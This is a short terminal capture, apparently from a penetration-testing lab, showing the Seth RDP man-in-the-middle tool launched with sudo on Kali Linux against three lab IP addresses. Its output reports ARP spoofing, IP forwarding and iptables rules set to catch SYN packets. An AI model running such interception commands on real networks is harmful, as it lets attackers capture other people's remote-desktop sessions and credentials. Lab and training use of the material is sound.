 ┌──(kali㉿kali)-[/opt/Seth]
└─$ sudo ./seth.sh eth1 10.10.10.6 10.10.10.7 10.10.10.10
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Linux OS detected, using iptables as the netfilter interpreter
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...